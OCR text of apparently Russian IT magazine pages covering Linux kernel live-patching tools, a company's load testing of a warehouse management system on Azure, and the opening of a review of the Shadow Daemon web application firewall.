В 2011 году Ksplice, Inc. была выкуплена Oracle, и теперь это основной компонент всех Oracle Linux. Компания сразу закрыла доступ к разработке. Сегодня можно скачать и свободно использовать для своих сборок лишь старую версию 0.9.9.1. Поддержка для RHEL была прекращена, но остался доступным 30-дневный пробный период. С 2015 года бесплатная поддержка доступна для Ubuntu Desktop (а настоящее время 12.04, 14.04, 16.04, 16.10) и Fedora 23 и 24. Чтобы начать работать, достаточно установить пакет с сайта разработчика. Метод получения обновлений не изменялся - они по-прежнему загружаются из стандартных репозиториев Ubuntu, а затем транслируются в представление, подходящее для использования в Ksplice.

Ksplice универсален, так как не требует специальной модификации ядра и теоретически может работать с любым. Необходимо лишь установить пакет, содержащий модуль ядра и пользовательские утилиты, а также оформить файл изменений, который будет спроецирован на работающее ядро. Обновление ядра производится в два этапа. На первом шаге специальная утилита ksplicecreate собирает ядро, используя исходные тексты и патч к ядру, и сравнивает получившийся образ со старым ядром. В результате генерируется модуль ядра, содержащий код измененных функций.

![](_page_35_Picture_493.jpeg)

На втором этапе модуль ядра ksplice.ko получает бинарный патч и после анализа необходимых изменений меняет адреса текущих функций ядра на адреса новых функций, указанных в патче, передавая им управление, плюс изменяются данные и структуры в памяти. Для этого на какой-то миг замораживается выполнение всех программ и проверяется, что текущие процессы не используют функции, требующие изменения. Затем выполнение процессов возобновляется. Время заморозки системы зависит от количества изменений, хотя оно все равно измеряется миллисекундами и точно гораздо меньше, чем перезагрузка системы, и главное, что фактически работа сервера и программ не прерывается.

Откат, при необходимости, делается в таком же порядке (утилитой kspliceundo). Если модуль содержит патч для не загруженного в данный момент объекта, он не делает ничего, информация обновится, как только он будет запущен. Некоторые основные системные функции, постоянно используемые ядром, обновить при помощи Ksplice не получится.

Ksplice изначально позволял применять исправления только к ядру Linux, но новые возможности Ksplice, реализованные в Oracle Linux 7 и чуть позже для 6, позволяют вносить изменения в разделяемые библиотеки без необходимости перезапуска связанных с ними работающих процессов. Применение исправлений также производится на лету и позволяет избавиться от необходимости планового перезапуска длительно работающих приложений. На сегодня user space возможность обновления реализована для glibc и OpenSSL.

#### KGRAFT, KPATCH, KERNELCARE

Самый большой недостаток Ksplice - это закрытость проекта. Привязанность к конкретному дистрибутиву делает его неинтересным. Именно поэтому практически сразу, как стала ясна политика Oracle, основные игроки рынка нача-

ли свои разработки, которые в общем похожи на Ksplice и отличаются только реализацией (процессом подготовки патчей и их применением). Поэтому буквально пару слов о каждом.

kGraft изначально позиционируется как open source проект. Прототип был представлен общественности компанией SUSE в январе 2014-го и выпущен в марте 2014 года. Компоненты, работающие на уровне ядра, открыты под лицензией GPLv2, а утилиты, позволяющие создавать патчи к ядру, - под GPLv3. Чуть позже для SLES 12 стала доступна новая функция Live Patching. В апреле 2014 года проект был предложен для добавления в основную ветку ядра Linux и после небольших доработок включен в ядро Linux 4.0, выпущенное в апреле 2015 года. Но реализация механизмов согласования на уровне функций, необходимых для безопасных переходов между исходными и исправленными версиями функций, была отложена, поскольку остались нерешенными несколько моментов. Для проверки объектных файлов во время компиляции ядра и обеспечения сохранности стека вызовов разработана дополнительная утилита stacktool.

В своей работе kGraft базируется на уже доступных в ядре технологиях: трассировщике ftrace (Function Tracer), используемом для подмены функций, работе с памятью через mcount, технике патчинга INT3/IPI-NMI, RCU (readcopy update) модели обновления кода, не требующей остановки ядра. Патч формируется непосредственно на основе анализа исходных текстов, без манипуляций с объектным кодом. Сгенерированный модуль загружается в ядро штатными средствами, как и любой другой модуль ядра, после чего вносит изменения в ядро без прерывания работы системы.

Основное отличие от Ksplice в том, что kGraft не останавливает процессы. Вместо этого он заменяет старые функции новыми постепенно, дожидаясь прерывания при выходе из kernel space, поэтому в какой-то момент в системе работают обе версии функций. Чтобы не допустить возможных рассогласований при работе обеих версий со структурами данных, используются дополнительные проверки.

![](_page_35_Picture_494.jpeg)

Список патчей SUSE Linux Enterprise Live Patching

Red Hat анонсировала свой kpatch буквально через месяц после появления информации о kGraft. Он похож на Ksplice: при применении патча останавливаются все процессы и функции подменяются новыми. Такой подход разработчики Red Hat считают более безопасным и простым в реализации. Для подмены функции используется ftrace. Выпущен под GPLv2. Kpatch одновременно с kGraft также предложен в ядро Linux, в общем с теми же результатами.

Технология входит в состав RHEL 7 и лежит в основе ReadyKernel, дистрибутива Virtuozzo Linux 7 (ранее в Virtuozzo использовали KernelCare, о котором ниже). Последний патч, например, устраняет проблему безопасности с высоким приоритетом CVE-2016-5195 MAP\_PRIVATE COW, позволяющую локальному пользователю повысить свои привилегии. Это, кстати, как раз тот случай, когда патч действительно необходим и систему бы пришлось перезагружать.

![](_page_35_Picture_495.jpeg)

Патч ReadyKernel, устраняющий проблему CVE-2016-5195

Следующей за kGraft и kpatch анонсировала свой сервис KernelCare, позволяющий обновлять ядро без перезагрузки, компания CloudLinux. Бета-версия появилась в марте 2014 года, а коммерческое использование началось уже с мая. Модуль ядра выпускается под GPLv2, остальные компоненты доступны только по лицензии в двоичном формате. Патч содержит дополнительную информацию обо всех изменениях и о том, как их применять, позволяет модифицировать уязвимые функции и структуры данных.

Aгент KernelCare, установленный на сервере, проверяет наличие новых патчей в репозитории, загружает их, после чего модуль ядра их применяет. Принцип схож с Ksplice, то есть при переключении на новые функции процессы приостанавливаются. Патчи KernelCare предоставляются по подписке для CentOS/RHEL 5-7, CloudLinux 5-7, Ubuntu 14.04/16.04, Debian 6, 7 и системы виртуализации OpenVZ, KVM, Virtuozzo и других.

#### $...$ и кgraft + кратсн

Две практически одинаковые реализации одной проблемы в ядре - это мно-

говато. Поэтому, столкнувшись с рядом проблем, разработчики kpatch и kGraft решили объединить свои усилия в новом универсальном проекте, названном livepatch, особенность которого - возможность использования патчей обоих типов. Разработки kpatch и kGraft фактически забросили, в Git ядра Linux последние изменения зафиксированы полгода назад. Сам livepatch при этом предоставляет лишь базовый интерфейс для регистрации и активации патчей в ядре и реализован в форме управляющего модуля livepatch.ko.

По аналогии с другими проектами в livepatch есть замены функций в ядре целиком и перенаправления на новую функцию при помощи штатной подсистемы ftrace. Патч оформляется в виде модуля ядра, который выполняет необходимую подстановку кода функций. Из областей, которые еще требуют доработки, отмечается обеспечение целостности системы при применении патча. Для работы livepatch потребуется ядро версии 4.4 и выше (поэтому старые дистрибутивы не поддерживаются).

В октябре этого года технология livepatches стала официально доступной пользователям Ubuntu 16.04, обеспечивая установку патчей Ubuntu Security Notices (USN) и CVE. Пока только для x86\_64, но в будущем планируется внедрить поддержку POWER8, s390х и ARM64. x86-системы непопулярны на серверах и не получат такой возможности, как и релизы без долгосрочной поддержки тоже не смогут работать с livepatch, поскольку они тестовые и не ориентированы на бесперебойно работающие системы. Обычные пользователи без платной подписки UA могут получать обновления только на три компьютера. Однако стоит учесть, что патчи будут тестироваться в первую очередь как раз на тех, кто получил обновления бесплатно, а пользователи с платной техподдержкой получат обновления только после тщательного тестирования.

Исходный код модулей livepatch доступен на git.launchpad.net, код клиента canonical-livepatch - коммерческое ПО и часть продукта по управлению системами Landscape. Использование livepatch в Ubuntu выглядит очень простым. Регистрируемся на ubuntu.com/livepatch и получаем токен.

![](_page_35_Picture_496.jpeg)

#### Устанавливаем snap-пакет:

#### \$ sudo snap install canonical-livepatch

Включаем livepatch:

#### \$ sudo canonical-livepatch enable 043eca......560b04da3

Это все. Теперь демон будет каждые четыре часа проверять наличие обновлений и устанавливать. Статус можно посмотреть, введя

#### \$ sudo canonical-livepatch status --verbose

Чтобы временно отключить canonical-livepatch, достаточно просто запретить установку новых модулей:

\$ echo 1 | sudo tee /proc/sys/kernel/modules\_disabled

![](_page_35_Picture_497.jpeg)

#### **ВЫВОД**

Домашнему пользователю новая технология вряд ли будет интересна, ведь перезагрузка компьютера для установки полноценного обновления - это не проблема. А отсутствие инструментов не позволяет покопаться во внутренностях даже любопытным. А вот владельцу интернет-магазина, размещенного на VDS, совсем игнорировать ее не стоит. Тем более что использовать livepatch, как и все остальные решения обзора, очень просто. **Э** 

Наша компания является российским представительством глобальной группы [Yusen Logistics](http://www.yusen-logistics.com). Как это нередко бывает, достоинства глобальных компаний оборачиваются их же недостатками, так как головные и региональные штаб-квартиры стараются организовать централизованное управление всем, зачастую без учета «поправок на местность». С этим, к сожалению, пришлось столкнуться и нам. С 2008 года YL-RU предоставляет услуги 3PL-оператора на российском рынке. В качестве WMS все это время использовалась система Warehouse Management for IBMi (WMi) производства [Manhattan Associates](http://www.manh.com) (далее МА).

Серверы расположены в ЦОДах внутреннего ИТ-интегратора в Бельгии и Голландии. Вся инфраструктура и сама WMS обслуживалась и дорабатывалась бельгийской командой. Очевидно, что плюсом такого решения был относительно быстрый запуск с относительно низкими затратами. Компании достаточно было держать в штате двух эникейщиков, способных перевести запрос пользователя на английский и переправить его соответствующей группе поддержки.

Само собой, за такие удобства приходилось платить, и в нашем случае платить в евро. С сентября 2014 года это стало дорого, а с декабря — безумно дорого. Компания начала резать косты, в первую очередь валютные. Любые валютные ценники старались зафиксировать в рублях по приемлемому курсу. Сработало со всеми, кроме наших бельгийцев. После очень долгих уговоров, финансовых обоснований, сотен страниц презентаций с графиками, отражающими негативный рост наших доходов и конкурентоспособности, RHQ все же разрешили нам внедрить WMS локально в России и задействовать локальных (читай «дешевых») специалистов для ее поддержки и развития.

#### ВЫБОР НОВОЙ WMS

Нам дали свободу, но свободу на их условиях. Поскольку у группы заключен глобальный контракт в Manhattan Associates, то и выбирать новую WMS можно только из линейки MA, а это:

- WMi; • SCALE;
- WMOS.

Первая и последняя отпали сразу: даже в «КОРУС Консалтинг», хоть он и локальный геопартнер MA в России (к сожалению, единственный), знали об этих системах достаточно поверхностно и не смогли бы нам оказать качественную поддержку ни при внедрении, ни в дальнейшем использовании. К функциональности самих систем претензий никаких быть не может, они растут и успешно развиваются с девяностых годов и к нашему времени уже успели стать громадными звездолетами среди систем управления складом. Собственно, стоимость внедрения и сопровождения сопоставима со стоимостью какого-нибудь *Millennium Falcon*.

Остался SCALE. С ним все наоборот. Система относительно молодая, некоторых вещей в ней еще не хватает, но она работает под управлением Windows и полностью базируется на .NET, что дает много возможностей для доработок и кастомизаций. На рынке есть достаточное количество специалистов, хорошо знающих систему снаружи и изнутри, ну и тот самый «КОРУС» съел далеко не одну собаку на внедрении SCALE абсолютно разношерстным клиентам в разных конфигурациях.

Тыл кажется прикрытым. Отлично! Давайте думать о техническом обеспечении фронта!

#### ОЦЕНКА ТРЕБОВАНИЙ СИСТЕМЫ

- А на фронте получается следующее: 1. Как и многие системы такого рода, SCALE состоит из трех основных элементов:
	- сервер БД (MS SQL);
	- сервер приложения;
- сервер клиентского доступа (рекомендуется использование RDS для организации доступа клиентов). 2. Система относится к классу business-critical, и по внутренним требовани-
- ям группы мы должны обеспечить ее отказоустойчивость, высокую доступность и сохранность данных. Опыт подсказывает, что с каждым пунктом требований стоимость локальной инфраструктуры смело умножается на два, а то и на три...

Получается, что для удовлетворения всех требований нам придется построить кластер как минимум на трех нодах, одной СХД (в идеале — двух) и паре оптоволоконных коммутаторов.

![](_page_36_Figure_21.jpeg)

- 1xA0 Basic (DC, Print Server)
- 2xA3 Basic (SQL Server / Application Server + RDS / Client Access Server)
- 2. Performance: • 1xA0 Basic (DC, Print Server)
	- 1xA3 Basic (RDS / Client Access Server)
	- 1xD3 v2 (SQL Server / Application Server)
- 3. Performance+:
	- 1xA0 Basic (DC, Print Server)
	- 1xA3 Basic (RDS / Client Access Server) • 1xDS3\_v3 + 2xP20 (SQL Server / Application Server)

По нашему описанию нагрузки на систему и требованиям к отказоустойчивости в MA любезно составили рекомендации к инфраструктуре (sizing). Точнее, три сайзинга — каждый раз, пребывая, мягко говоря, в шоке от очередного расчета стоимости железа и лицензий, мы пересматривали свой подход и к SLA, и к количеству модулей самого SCALE, которые планировали приобрести. Самый простой вариант боевой части инфраструктуры по рекомендациям MA представлен на рис. 1–3.

![](_page_36_Picture_2440.jpeg)

В итоге, после длительных обсуждений сойдясь на том, что часть модулей не даст большого прироста в производительности склада и не окупится в ближайшие пять лет, а сам склад в случае серьезного сбоя сможет продолжать работу без WMS максимум три часа, мы нашли компромисс между «хочу» и «могу» стоимостью в 50 тысяч долларов за оборудование и примерно 10 тысяч долларов за лицензии (только Microsoft).

Еще один фактор, который учитывался при расчетах, — это стоимость размещения оборудования в ЦОД уровня не ниже Tier III (требование глобальных политик группы). При ориентировочной стоимости в 30 долларов за unit в месяц на выходе получается сумма в 18 тысяч долларов (10 units на 60 месяцев). Не стоит забывать о приобретении расширенной гарантии на оборудование через три года, а это еще как минимум 5–6 тысяч. В общей сложности 84 тысячи долларов, и это без учета зарплаты сисадминов, утилизации пространства в резервном хранилище и при условии, что часть нашей инфраструктуры уже размещена в ЦОД и там есть сетевое оборудование и резервируемое подключение к интернету. Кусается... А так как логистика и без того не самая богатая отрасль, то очень

кусается.

#### А МОЖЕТ, AZURE?

Сразу оговорюсь, широкого практического опыта использования Azure ни у меня, ни у моих ребят в отделе не было. Мы всего лишь поглядывали в эту сторону, следили за обновлениями сервиса, почитывая по диагонали новостные рассылки от Microsoft.

Очевидные достоинства сервиса еще раз описывать бессмысленно, коснемся лишь части Pay as You Go. Именно она заставила нас серьезно рассма-

тривать сервис в качестве альтернативы собственной инфраструктуре. Рабочий график наших офисов составляет 12 часов в сутки, семь дней в неделю. Добавим по одному часу до и после рабочего дня, и получается, что мы можем использовать Azure около 434 часов в месяц (14 часов \* 31 день) вместо 744 и платить только за них. Очень грубая прикидка показывает 40% экономии в месяц. За собственное железо так платить не получится — это факт. Заманчиво, но нечистый, как известно, кроется в деталях.

- Наибольшие сомнения вызывали два момента:
- 1. Согласно рекомендациям MA дисковая подсистема сервера БД должна обеспечивать около 1000 операций ввода/вывода в секунду. 2. Azure — это все же Shared Virtual Environment, и наш сервер БД рискует оказаться виртуальным соседом еще одного или, что хуже, нескольких требо-

вательных серверов, используемых другими клиентами Microsoft.

#### TOO COOL TO BE TRUE!

Итак, запрос отправлен менеджеру в MS, ждем. Первая телеконференция была организована достаточно скоро и длилась примерно два с половиной часа. Ребята были уверены, что производительность Azure обеспечит наши потребности, а я (сейчас уже можно признаться) очень долго относился к решению с нездоровой долей скептицизма и пытался найти недостатки в Azure, которые помогли бы мне сделать выбор не в их пользу. Серьезно! Это сложно объяснить, но все время не покидало ощущение, что «слишком хорошо, чтобы быть правдой». Простите, господа, так уж воспитала жизнь. По итогам конференций и переписок решено было протестировать три

конфигурации среды: 1. Эконом-вариант:

Забегая вперед, скажу, что до тестирования третьей конфигурации дело не дошло. Причина чуть ниже. Но теоретически производительности дисков хватило бы с лихвой:

Инфраструктура «Эконом-вариант»: 1xA0 Basic (DC, Print Server)

- два диска по 2300 IOPS в RAID 1 (пожертвуем рекомендованным RAID 1+0) при распределении R/W 50% на 50% дадут около 3450 IOPS;
- RAW IOPS =  $2300 * 2 = 4600$ ;
- Functional IOPS =  $(4600 * 0.5)/2 + 4600 * 0.5 = 3450$ . IOPS — что это такое и как его [считать](https://habrahabr.ru/post/164325/).

#### НАГРУЗОЧНОЕ ТЕСТИРОВАНИЕ

Можно было остановиться и на теоретических расчетах, подкрепленных результатами тестов, полученными с помощью **Ometer**, но, поскольку триальная подписка в Azure еще жива, а сомнения все еще терзают, решено было провести нагрузочное тестирование — эмулировать самый нагруженный день в работе склада.

Долго и мучительно искать ПО для этих целей не пришлось. В одной из бесед наш менеджер в MA обмолвился, что для нагрузочного тестирования они используют **[HP LoadRunner](http://www8.hp.com/ru/ru/software-solutions/loadrunner-load-testing/try-now.html)** и еще какой-то сугубо внутренний продукт, кото-рый не предназначен для распространения. К слову, HP LR доступен и в [Azure](https://azure.microsoft.com/en-us/marketplace/partners/hewlett-packard/hp-loadrunner/), но нам удобнее было установить его на несколько машин на земле, чтобы распараллелить задачи и сократить время на запись и оттачивание скриптов и потом перенести их в облако непосредственно перед тестированием.

Во время тестирования предполагалось пошагово эмулировать весь цикл жизни товара на складе, от его поступления и до отгрузки конечному заказчику: • поступление товара (выгрузка из машины);

- размещение в стеллажи; • подбор товара в заказы;
- отгрузка и закрытие заказа.

Все эти шаги выполняются с использованием мобильного терминала сбора данных, у нас это Motorola MC9000 и MC9100 под управлением Windows CE 5.0 и 6.0.

#### ВИРТУАЛЬНЫЕ ПОЛЬЗОВАТЕЛИ

*— «Да не дерзнет никто создавать машину по образу и подобию человеческого разума», — процитировал Поль. — Правильно. (...) Но на самом деле в Оранжевой Книге должно быть сказано: «Да не дерзнет никто создавать машину, ПОДМЕНЯЮЩУЮ человеческий разум».*

#### *Фрэнк Герберт. Дюна*

Мы решили создать виртуальных пользователей (ботов), которые бы имитировали действия живых людей через веб-оболочку SCALE, где и будут рабо-

тать конечные пользователи. В пакете HP LoadRunner есть утилита Virtual User Generator (VUGEN), предназначенная для записи пользовательских скриптов и генерации виртуальных пользователей, которых потом можно использовать в необходимых количествах для нагрузочного теста. В VUGEN поддерживается масса протоколов, которые можно использовать как по отдельности, так и вместе (например, Citrix ICA, FTP, LDAP, ODBC, SAP GUI и множество других), но нас в первую очередь интересовал протокол Web HTTP/HTML, позволяющий записывать действия пользователя в браузере Internet Explorer.

Особой сложности в записи самих ботов в нашем случае не было — мы последовательно записали все пользовательские действия по приемке и отгрузке товара, его перемещению на складе и так далее. Поскольку предполагалось запускать одновременно до сорока ботов, то при каждом сеансе записи очередных пользователей мы не забывали закрывать все старые вкладки в браузере (чтобы избежать генерации кусков кода, не имеющих отношения к задаче) и разлогиниваться из веб-системы SCALE (это важный момент, потому что в дальнейшем каждый новый бот должен был заново авторизоваться в системе под уникальным логином, так что соответствующий код надо было иметь). В результате система генерировала код (язык, кстати, можно выбирать; мы выбрали С, и это, возможно, было не самым правильным решением, потому что в нем очень тяжело работать со строковыми переменными), который выглядит примерно так:

![](_page_36_Figure_62.jpeg)

![](_page_36_Figure_63.jpeg)

Получается некая болванка, которую надо тщательно допиливать, чтобы она заработала правильно. Что важно помнить: если работа с кодом ботов ведется в рамках одного проекта в VUGEN (он там называется Solution), то для каждого бота надо создавать отдельный новый скрипт (они добавляются там примерно как вкладки в браузере, вкладки можно переименовывать, если нужно).

Поскольку код довольно тяжеловесный (суммарное количество строк кода для сорока ботов получилось почти 80 000 — да, восемьдесят тысяч), то некоторые моменты не получается заметить сразу. Например, первое время боты выполняли только первый шаг итерации; при разборе полетов выяснилось, что в веб-приложении SCALE используется сквозная последовательная нумерация пользовательских форм. А это значит, что даже при возврате в основное меню форма ReceivingRF.aspx\_3 получает имя ReceivingRF.aspx\_13 (для примера взята форма из бота, который занимался приемкой товара, он выполняет это действие в десять шагов) и так далее, то есть нельзя просто копировать нужные участки кода, надо следить за корректной нумерацией. Задания для ботов были подготовлены заранее в самой среде SCALE, а каждому боту выдан свой собственный участок работы, что было жестко зашито в коде.

Как инструмент VUGEN довольно гибок: например, понравилась возможность в один клик превращать часть параметров из статичных в переменные (скажем, идентификатор сессии бота), есть цветовое выделение синтаксиса кода, удобные инструменты для работы с текстом, которые работают не только с текущим кодом, но и со всем проектом сразу. После первичной фазы тестирования «на земле», когда работа ботов была отлажена (на это ушла почти неделя), был сгенерирован поведенческий сценарий (для этого предназначена утилита HP Controller), с указанием количества ботов и задержкой их запуска (чтобы не все скопом пытались лезть на сервер). Он был протестирован и отработал практически без эксцессов (на самом деле в консоли в живом режиме было видно, что боты генерируют огромное количество ошибок, но все они никак не влияли на выполнение их задачи, потому что в основном были связаны с ошибками исполнения Java-скриптов веб-оболочки).

Сам по себе Controller поразил жутким интерфейсом добавления ботов (плохо работает с ботами, расположенными в разных папках, каждого бота приходится добавлять руками вместо пакетной обработки, нельзя создать сорок уникальных ботов в один клик, приходилось каждому вручную назначать соответствующий скрипт), но зато он на выходе дает очень подробную и удобную статистику, которую можно экспортировать не только во встроенный анализатор, но и в Excel и в XML для изучения.

После отработки сценария в тестовой среде файлы сценария и скрипты ботов были перенесены в Azure, где уже был развернут LoadRunner. На что мы рекомендовали бы обращать внимание при записи скриптов для тестирования сценариев Web HTTP/HTML — это на параметр Think Time. Это время, в течение которого живой посетитель странички читает ее содержимое, прежде чем нажать следующую кнопку или ссылку. Без этого параметра боты бездумно щелкают ссылку за ссылкой, не дожидаясь загрузки следующей станицы, пытаются кликнуть ссылки на ней, естественно, не находят нужный элемент и отваливаются с ошибкой. Плюс web-сервер, естественно, воспринимает такое поведение как флуд и блокирует подключение.

#### РЕЗУЛЬТАТЫ ТЕСТИРОВАНИЯ

*— Итак, покупаем ее?*

*— Нет, мне нужна другая машина. — Какая же?*

*— Электронный калькулятор — он будет работать за тро-*

*их бухгалтеров и в три раза быстрее.*

*Укрощение строптивого (Il Bisbetico domato)*

Как говорилось выше, одно из сомнений в производительности Windows Azure основывалось на том, что среда *shared* и можно было оказаться соседом какой-нибудь прожорливой виртуальной машины другого клиента MS. Вдобавок

в зависимости от времени дня нагрузка на системы так или иначе возрастает: люди просыпаются, приходят на работу, окунаются в рутину повседневности, наполненную графиками, таблицами, отчетами и презентациями для начальства, электронными письмами, звонками и чатами в Skype for Business. Для них это «отчет медленно строится», а для нас — «серверу не хватает ресурсов»... Для чистоты эксперимента было решено запустить тесты несколько раз в день в разное, предположительно пиковое время (10:00–12:00) для раз-

личных европейских часовых поясов. Параллельно в Azure была включена запись базовых, сетевых, SQL-метрик и журнал IIS. Первое, что хочу отметить по итогам тестов: большого разброса в показателях не было. То есть с одними и теми же операциями в разное время дня виртуалки справлялись примерно одинаково.

#### День первый

• 2xA3 Basic (SQL Server / Application Server + RDS / Client Access Server)

На RDS-сервере ничего особо интересного не происходило, 40 VUser'ов поделили между собой примерно 6 Гбайт оперативной памяти и примерно 80% производительности CPU. Основной подопытный у нас был SQL/App-сервер.

- Вкратце за каждый запуск теста было выполнено следующее: 1. Принято 15 поставок товара примерно на 270 позиций в общей сложности. 2. Создано и завершено порядка 540 заданий на размещение товара (это когда палету пересчитывают, обматывают стретч-пленкой и ставят в стеллаж для хранения, при этом в систему вносится информация о товаре на каждой конкретной палете и точном адресе ее расположения на складе).
- 3. Создано 140 заказов по 10 линий. 4. Создано и завершено 190 заданий на подбор товара.
- 5. Упаковано (пересчитано и подготовлено к отгрузке) и отгружено 190 заказов.

Среднее время завершения теста — 1 час 15 минут. Графики производительности можно увидеть на соответствующих изображениях.

#### Процессор:

Основные скачки нагрузки наблюдались на операциях приемки и размещения товара, так как прежде, чем сказать, куда размещать каждую конкретную палету, система анализирует размерно-весовые характеристики и количество товара на ней, сроки годности, правила отгрузки и еще несколько условий. Это один из самых сложных процессов с точки зрения как логики, так и настройки и обработки.

#### RAM:

![](_page_36_Figure_92.jpeg)

#### HDD:

![](_page_36_Figure_95.jpeg)

Ну и гвоздь программы, то, ради чего все это затеялось, — встречайте: ДИСК! Возможно, из-за того, что система в целом не спешила читать и писать данные, запись на диск колебалась в районе 5–10 Мбайт/с. При этом никаких проблем на стороне SQL не наблюдалось абсолютно. Ни тебе ошибок блокировки записей, ни тебе большой очереди. Ровным счетом ничего, обычная плавная работа.

Касательно скачков при чтении: первый, самый сильный и самый продолжительный, происходил в момент так называемого запуска волны — процесса, при котором система анализирует поступившие заказы на отгрузку и генерирует задания на подбор, содержащие инструкции для операторов склада о том, какой товар, где, сколько и в какой последовательности брать. Дальше сами процессы подбора, упаковки и закрытия заказов тоже ознаменованы характерными скачками объемов считываемой информации, но вызвано это только тем, что все боты выполняли эти задачи практически одновременно. В реальной жизни такие ситуации почти невозможны.

#### **От редакции**

Данная статья не является специальным рекламным проектом. Это просто интересное описание чужого опыта :).

Общая схема решения. На схеме приведено только то оборудование, которое нужно было закупить, поскольку среда для резервного копирования есть и дополни-

тельных инвестиций на данном этапе не требует

Чтобы определить стоимость оборудования, мы запрашивали цены у HP, Lenovo и Fujitsu. Отдельная благодарность всем менеджерам за терпение и предоставленные расчеты.

Интерфейс VUGEN

![](_page_36_Picture_2441.jpeg)

![](_page_36_Figure_70.jpeg)

![](_page_36_Figure_89.jpeg)

Использование RAM в варианте «Эконом»

Загруженность HDD в варианте «Эконом»

![](_page_36_Figure_1.jpeg)

![](_page_37_Picture_0.jpeg)

# G OBECNE4EH

#### WMI, SCALE ИЛИ WMOS? ЦОД ИЛИ ОБЛАКО?

#### День второй

Инфраструктура Performance:

- 1xA0 Basic (DC, Print Server)  $\bullet$
- 1xA3 Basic (RDS / Client Access Server)  $\bullet$
- 1xD3 v2 (SQL Server / Application Server)

Сказать по правде, после первого прохода теста мы подумали, что «что-то пошло не так». Боты перестали работать через 35 минут после запуска. Стали искать ошибку, пошли по каждому шагу - ан нет, все выполнено. Последующие пять запусков показали примерно такие же результаты. Графики производительности можно увидеть на соответствующих изображениях.

#### Процессор:

![](_page_37_Figure_12.jpeg)

Производительность процессора в варианте Performance

Все спокойно и без критических всплесков.

#### RAM:

![](_page_37_Figure_16.jpeg)

Эта «мадам» была крайне невозмутима, ей вообще было все равно. Практически никаких эмоций.

#### HDD:

![](_page_37_Figure_19.jpeg)

А вот диск понервничал. Вот тут для меня остается загадкой, почему при запуске волны скачок был только до 10 Мбайт/с, а запись только в редких случаях спустилась ниже 10.

Как бы то ни было, результаты двух дней тестов нас более чем удовлетворили. Для понимания: один прогон виртуальных пользователей эмулировал объем работы нашего склада примерно за два дня в средний сезон. В этот момент мы жалели только о том, что коробки физически остаются на месте:).  $\equiv$ 

 $\rightarrow$ 

![](_page_38_Picture_1.jpeg)

Пранкевич prank.urban@gmail.com

### 520 J.J ИЗУЧАЕМ ВОЗМОЖНОСТИ **HOBOFO WAF** SHADOW DAEMON TIA CAVIOB

Веб-приложения, отличающиеся разнообразием и высокой интерактивностью, сегодня представляют собой большую проблему безопасности. Ведь по статистике большинство современных атак направлены именно на веб-сервисы, и привычные инструменты, работающие на сетевом уровне, их не могут остановить. Поэтому специальные решения, позволяющие защитить веб-сайты, востребованы как никогда. Для небольших проектов коммерческие решения обычно чересчур дорогое удовольствие, поэтому появление очередного open source WAF само по себе событие.

#### *<u>INDEKT SHADOW DAEMON</u>*

Очевидно, лучше всего защищаться от атак на веб-приложения правильно написанным кодом, но даже в тех проектах, где уделяют серьезное внимание тестированию, постоянно находят и будут находить уязвимости. Модули, написанные сторонними разработчиками, вообще потенциальная брешь в безопасности. Не секрет, что ошибки обнаруживают даже в аддонах, предназначенных для защиты сайтов. Повышая безопасность, они сами оказываются проблемой. В этом случае WAF (Web Application Firewall) становится чуть ли не единственным препятствием, не позволяющим хакеру выполнить свои действия.

Shadow Daemon - это небольшое приложение, которое обеспечивает безопасность веб-сервисов, перехватывает запросы, отфильтровывает вредоносные параметры и протоколирует все события. Написан Хендриком Бухвальдом (Hendrik Buchwald) как университетский проект и в настоящее время служит неплохой заменой коммерческим WAF, особенно для небольших проектов. Версия 1.0 была представлена в январе 2015-го, сегодня уже доступна версия 2.

SD прост и не требует особых навыков, хотя, конечно, при их наличии можно легко адаптировать его под любые условия. Идея состоит в том, что система настроена не на конкретные уязвимости в конкретном приложении, а на уязвимые места в общем: SQL-команды в запросе, параметры HTML/JavaScript, используемые в XSS, аномальные параметры в массивах и так далее. В отличие от многих других брандмауэров веб-приложений Shadow Daemon не блокирует вредоносные запросы. Вместо этого он только отфильтровывает опасные части и позволяет запросу выполняться дальше. Это делает невозможным проникновение, но вводит в заблуждение атакующего. Для точного обнаружения запросов используются белый и черный списки, которые администратор может редактировать под свои условия.

В черном списке при помощи регулярных выражений производится поиск известных атак во входных данных. Каждый фильтр имеет вес, задающий некое значение неблагонадежности запроса. Значение всех фильтров суммируется и сравнивается с пороговым значением. Если показатель запроса больше, чем установленный порог, запрос классифицируется как угроза. Черный список хотя и обнаруживает большинство алгоритмов атак, но не гарантирует полную безопасность. Всегда есть вероятность, что будет подобран запрос, который пройдет фильтры. Черные списки обязательно должны быть включены.

Белый список определяет, как должны выглядеть нормальные входящие данные. Если под запрос не найдется соответствующее правило, он будет отнесен к угрозе. Если правило найдено, алгоритм проверяет набор символов, придерживается ли запрос ограничения длины. Это позволяет обнаружить любую атаку с достаточно низким порогом ложных срабатываний.

Третий компонент - алгоритм целостности (integrity), сверяющий контрольную сумму запроса и правила при наличии правила в белом списке (если его нет, то запрос однозначно рассматривается как угроза). Словарь хешей содержит алгоритмы и соответствующие им значения исполняемого файла сценария. Белый список и integrity можно первое время не использовать, чтобы убедиться, что все работает нормально.

Shadow Daemon построен по модульному принципу, когда подсистема захвата (connector), анализа (демон shadowd) и интерфейс разделены для лучшей гибкости, расширяемости и обеспечения безопасности. Необязательный веб-интерфейс позволяет исследовать атаки в мельчайших подробностях. В комплект входят скрипты, которые могут быть использованы для отправки отчетов по электронной почте и ротации журналов. Если нужно просто защитить сайт, не вникая в детали и не подстраивая работу Shadow Daemon, то ин-

терфейс можно не ставить.

Коннектор «подключается» к интерпретатору и перехватывает соединение между веб-сервером и приложением и передает по TCP (в JSON-формате) демону shadowd IP, идентификаторы ввода/пути, входные данные, хеш и прочую информацию. В ответ получает один из шести статусов от ОК: 1 до CRITICAL АТТАСК: 6 и массив идентификаторов входа. На данный момент доступны коннекторы, обеспечивающие работу с приложениями, написанными на PHP, Perl и Python, планируется добавление других языков.

Веб-приложения могут отличаться по настройкам, и общие правила могут не подходить для всех. Поэтому в SD реализованы профили, позволяющие указать специфические для каждого хоста установки. В общем, лучше использовать профиль для каждого приложения.

![](_page_38_Picture_637.jpeg)

#### **YCTAHOBKA SHADOW DAEMON**

Для установки демона shadowd проект предлагает исходные тексты и пакеты для Debian/Ubuntu и Red Hat / CentOS. Для Ubuntu доступен и репозиторий. Кроме того, можно использовать образ Docker, в этом случае получаем сразу полностью настроенную и готовую к работе систему.

\$ sudo add-apt-repository ppa:zit-hb/shadowd \$ sudo apt-get update \$ sudo apt-get install shadowd

